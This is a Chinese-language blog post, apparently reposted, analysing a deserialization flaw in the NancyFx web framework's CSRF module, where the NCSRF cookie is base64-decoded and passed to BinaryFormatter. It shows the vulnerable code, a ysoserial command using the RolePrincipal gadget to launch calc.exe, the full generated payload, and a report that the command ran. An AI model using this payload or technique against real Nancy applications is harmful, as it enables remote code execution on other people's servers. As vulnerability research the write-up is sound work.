前言
找一个有意思的NET反序列化案例来看看,水篇文
漏洞分析

Github下载https://github.com/NancyFx/Nancy.Demo.Samples
运行启动

部分工具类在dll中,封装成dll进行引用
漏洞代码位于 Nancy.Security.Enable中,在项目初始化的时候调用Initialize方法进行启用csrf模块功能


if (context.Response == null || context.Response.Cookies == null)
{
return;
}
if (context.Items.ContainsKey("NCSRF"))
{
context.Response.Cookies.Add(new NancyCookie("NCSRF", (string)context.Items["NCSRF"], true));
return;
}
if (context.Request.Cookies.ContainsKey("NCSRF"))
{
string text = HttpUtility.UrlDecode(context.Request.Cookies["NCSRF"]);
CsrfToken cookieToken = CsrfApplicationStartup.ObjectSerializer.Deserialize(text) as CsrfToken;
判断Cooie 中是否NCSRF有NCSRF值,有的话获取COOKIE中的NCSRF值,进行url解码,随后进行反序列化为CsrfToken类

public object Deserialize(string sourceString)
{
if (string.IsNullOrEmpty(sourceString))
{
return null;
}
object result;
try
{
byte[] buffer = Convert.FromBase64String(sourceString);
BinaryFormatter binaryFormatter = new BinaryFormatter();
using (MemoryStream memoryStream = new MemoryStream(buffer, false))
{
result = binaryFormatter.Deserialize(memoryStream);
}
}
读取cookie 中NCSRF内容base64解密后使用BinaryFormatter进行反序列化操作。
那么下面来构造POC

ysoserial.exe -f binaryformatter -g RolePrincipal --minify -c "calc.exe"
AAEAAAD/////AQAAAAAAAAAMAgAAAEpTeXN0ZW0uV2ViLFZlcnNpb249NC4wLjAuMCxDdWx0dXJlPW5ldXRyYWwsUHVibGljS2V5VG9rZW49YjAzZjVmN2YxMWQ1MGEzYQUBAAAAIVN5c3RlbS5XZWIuU2VjdXJpdHkuUm9sZVByaW5jaXBhbAEAAAAqU3lzdGVtLlNlY3VyaXR5LkNsYWltc1ByaW5jaXBhbC5JZGVudGl0aWVzAQIAAAAGAwAAAMwFQUFFQUFBRC8vLy8vQVFBQUFBQUFBQUFNQWdBQUFCdE5hV055YjNOdlpuUXVVRzkzWlhKVGFHVnNiQzVGWkdsMGIzSUZBUUFBQUVKTmFXTnliM052Wm5RdVZtbHpkV0ZzVTNSMVpHbHZMbFJsZUhRdVJtOXliV0YwZEdsdVp5NVVaWGgwUm05eWJXRjBkR2x1WjFKMWJsQnliM0JsY25ScFpYTUJBQUFBRDBadmNtVm5jbTkxYm1SQ2NuVnphQUVDQUFBQUJnTUFBQUQrQWp4UFltcGxZM1JFWVhSaFVISnZkbWxrWlhJZ1RXVjBhRzlrVG1GdFpUMGlVM1JoY25RaUlIaHRiRzV6UFNKb2RIUndPaTh2YzJOb1pXMWhjeTV0YVdOeWIzTnZablF1WTI5dEwzZHBibVo0THpJd01EWXZlR0Z0YkM5d2NtVnpaVzUwWVhScGIyNGlJSGh0Ykc1ek9tRTlJbU5zY2kxdVlXMWxjM0JoWTJVNlUzbHpkR1Z0TGtScFlXZHViM04wYVdOek8yRnpjMlZ0WW14NVBWTjVjM1JsYlNJK1BFOWlhbVZqZEVSaGRHRlFjbTkyYVdSbGNpNVBZbXBsWTNSSmJuTjBZVzVqWlQ0OFlUcFFjbTlqWlhOelBqeGhPbEJ5YjJObGMzTXVVM1JoY25SSmJtWnZQanhoT2xCeWIyTmxjM05UZEdGeWRFbHVabThnUVhKbmRXMWxiblJ6UFNJdll5QmpZV3hqTG1WNFpTSWdSbWxzWlU1aGJXVTlJbU50WkNJdlBqd3ZZVHBRY205alpYTnpMbE4wWVhKMFNXNW1iejQ4TDJFNlVISnZZMlZ6Y3o0OEwwOWlhbVZqZEVSaGRHRlFjbTkyYVdSbGNpNVBZbXBsWTNSSmJuTjBZVzVqWlQ0OEwwOWlhbVZqZEVSaGRHRlFjbTkyYVdSbGNqNEwL

响应500但是命令执行成功了。
文章来源: https://www.cnblogs.com/nice0e3/p/16690665.html
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh